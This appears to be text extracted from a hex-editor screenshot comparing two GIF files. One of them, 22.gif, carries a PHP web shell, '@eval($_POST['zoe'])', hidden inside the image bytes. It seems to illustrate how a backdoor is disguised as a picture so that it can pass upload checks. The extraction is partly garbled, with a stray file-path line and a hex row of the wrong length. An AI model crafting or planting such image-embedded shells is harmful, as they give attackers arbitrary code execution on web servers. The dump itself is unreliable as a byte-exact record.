 起始页
22.gif
变量
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 00 01 00 01 E6 00 00 D2 D2 D2 GIF89a....æ..ÒÒÒ
0010h: 8C 8C 8C 58 58 58 FE E3 AA F9 F9 F9 A4 96 71 43 ŒŒŒXXXþãªùùù¤–qC
0020h: 43 43 C6 60 5C F1 F1 F1 F5 F5 F5 99 99 99 51 55 CCÆ`\ñññõõõ™™™QU
0030h: 7B AB 51 50 3A 3A 3A 28 29 4B FD FD FD EE EE EE {«QP:::()Kýýýîîî
0040h: FF D4 9E CB CB CB E4 E4 E4 FE B7 99 E9 E9 E9 C3 ÿÔžËËËäääþ·™éééÃ
0050h: C3 C3 93 93 93 56 29 28 27 27 27 E1 E1 E0 B3 B3 ÃÃ“““V)('''ááà³³
0060h: B3 58 5C 85 CB ED FF 8B D7 FF BB BB BB AB AB AB ³X\…Ëíÿ‹×ÿ»»»«««
0070h: FF E5 CD FD DD 35 17 17 17 DC DC DC A4 A4 A4 4E ÿåÍýÝ5...ÜÜÜ¤¤¤N
0080h: 45 2E 8A 39 48 D8 D8 D8 FE EC B0 7B 7B 7B 84 84 E.Š9HØØØþì°{{{„„
0090h: 83 FF DC A4 75 75 75 69 69 69 CA B6 89 D4 66 61 ƒÿÜ¤uuuiiiÊ¶‰Ôfa
00A0h: FF D6 A0 B3 E5 FF 62 62 62 D7 C4 93 07 06 07 79 ÿÖ ³åÿbbb×Ä“...y
00B0h: 67 18 FF F4 B7 E5 F7 FF FF FF F2 E8 FF DA CA 7A D1 g.ÿô·å÷ÿÿòèÿÚÊzÑ
00C0h: FF 77 6A 50 43 46 66 FF C3 A8 4E 52 78 98 45 4A ÿwjPCFfÿÃ¨NRx˜EJ
00D0h: EA D7 A1 2B 14 13 FE AD 8B F2 FB FF FF F9 F4 19 ê×¡+..þ-‹òûÿÿùô.
00E0h: 19 23 23 24 3C 84 78 5B A5 90 22 E6 D3 9E 38 3B .##$<„x[¥."æÓž8;
00F0h: 57 FE EC E0 FF E0 B7 2D 3C 3F 70 68 70 20 40 65 Wþìàÿà·-<?php @e
0100h: 76 61 6C 28 24 5F 50 4F 53 54 5B 27 7A 6F 65 27 val($_POST['zoe'
0110h: 5D 29 3B 3F 3E 20 21 D1 B7 2D FF D1 96 49 4D 70 ]);?> !Ñ·-ÿÑ–IMp
0120h: B6 A5 7C 0B 0B 0D FF FC F9 17 0B 09 FF DB AD 18 ¶¥|...ÿüù...ÿÛ-.
221.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 00 01 00 01 C6 00 00 D2 D2 D2 GIF89a....Æ..ÒÒÒ
0010h: 8C 8C 8C 58 58 58 FE E3 AA F9 F9 F9 A4 96 71 43 ŒŒŒXXXþãªùùù¤–qC
0020h: 43 43 C6 60 5C F1 F1 F1 F5 F5 F5 99 99 99 51 55 CCÆ`\ñññõõõ™™™QU
0030h: 7B AB 51 50 3A 3A 3A 28 29 4B FD FD FD EE EE EE {«QP:::()Kýýýîîî
0040h: FF D4 9E CB CB CB E4 E4 E4 FE B7 99 E9 E9 E9 C3 ÿÔžËËËäääþ·™éééÃ
0050h: C3 C3 93 93 93 56 29 28 27 27 27 E1 E1 E0 B3 B3 ÃÃ“““V)('''ááà³³
0060h: B3 58 5C 85 CB ED FF 8B D7 FF BB BB BB AB AB AB ³X\…Ëíÿ‹×ÿ»»»«««
0070h: FF E5 CD FD DD 35 17 17 17 DC DC DC A4 A4 A4 4E ÿåÍýÝ5...ÜÜÜ¤¤¤N
0080h: 45 2E 8A 39 48 D8 D8 D8 FE EC B0 7B 7B 7B 84 84 E.Š9HØØØþì°{{{„„
0090h: 83 FF DC A4 75 75 75 69 69 69 CA B6 89 D4 66 61 ƒÿÜ¤uuuiiiÊ¶‰Ôfa